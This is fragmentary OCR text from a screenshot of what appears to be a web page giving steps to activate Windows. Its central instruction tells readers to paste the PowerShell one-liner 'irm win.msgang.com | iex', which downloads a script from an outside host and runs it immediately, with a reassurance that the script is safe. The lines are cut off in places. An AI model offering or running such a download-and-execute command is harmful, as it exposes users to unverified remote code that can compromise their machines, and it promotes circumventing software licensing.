
Settings
2. Just copy and paste the command below into the op
hit
.
Enter ↵
irm
win.msgang.com
 | 
iex
Note:
My PowerShell script is safe, but it's always a
security and contents of any script from the internet
with.
3. Please wait a few seconds, and your copy of Windows
will be activated automatically.